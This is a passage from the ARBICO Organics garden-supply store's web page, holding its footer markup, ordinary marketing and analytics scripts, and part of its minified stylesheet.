        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>





     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    

<!-- GRID/LIST TOGGLE SCRIPT -->
<script type="text/javascript">
var delete_cookie = function(name) {
document.cookie = name + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
};  

$(document).ready(function() {
    $(function() {
        var cc = $.cookie('list_grid');
        console.log(cc);
        if (cc == 'g' || cc == null) {
            $('.display').removeClass('list');
        $('.display').addClass('grid');
        $('#list i').addClass('list-off');
        $('#list i').removeClass('list-on');
        $('#grid i').addClass('grid-on');
        $('#grid i').removeClass('grid-off');
        } else {console.log('yu');
        $('.display').removeClass('grid');
        $('.display').addClass('list');
        $('#list i').addClass('list-on');
        $('#list i').removeClass('list-off');
        $('#grid i').addClass('grid-off');
        $('#grid i').removeClass('grid-on');
        }
        toggleGrid();
        });
    $('#grid').click(function() {
        $('.display').fadeOut(300, function() {
            $(this).addClass('grid').fadeIn(300).removeClass('list');
            toggleGrid();
            $('#list i').addClass('list-off');
            $('#list i').removeClass('list-on');
            $('#grid i').addClass('grid-on');
            $('#grid i').removeClass('grid-off');
            $.cookie('list_grid', 'g');
            });
        return false;
        });
    $('#list').click(function() {
        $('.display').fadeOut(300, function() {
            $(this).removeClass('grid').fadeIn(300).addClass('list');
            toggleGrid();
            $('#list i').addClass('list-on');
            $('#list i').removeClass('list-off');
            $('#grid i').addClass('grid-off');
            $('#grid i').removeClass('grid-on');
            delete_cookie('list_grid');
            $.cookie('list_grid', 'l');
            });
        return false;
        });
    });
var toggleGrid = (function() {
    $('.display').find('li').each(function(index, value) {
        if ($('.display').hasClass('grid')) {
            $(value).removeClass('col-xs-12').addClass('col-xs-6 col-md-4 col-lg-3');
        } else {
        $(value).removeClass('col-xs-6 col-md-4 col-lg-3').addClass('col-xs-12');
        }
        });
    });
</script>
<script>
    if( $.cookie('list_grid') === 'g'){
    	$('#list i').addClass('list-off');
        $('#list i').removeClass('list-on');
        $('#grid i').addClass('grid-on');
        $('#grid i').removeClass('grid-off');
        
   } else {
    	$('#list i').addClass('list-on');
        $('#list i').removeClass('list-off');
        $('#grid i').addClass('grid-off');
        $('#grid i').removeClass('grid-on');
        
   }
</script>







<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>



<!-- Email sign up popup  -->

 
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '',
ecomm_pagetype: 'category',
ecomm_totalvalue: ''};
</script>








<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>









<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'viewcategory');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13801
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner 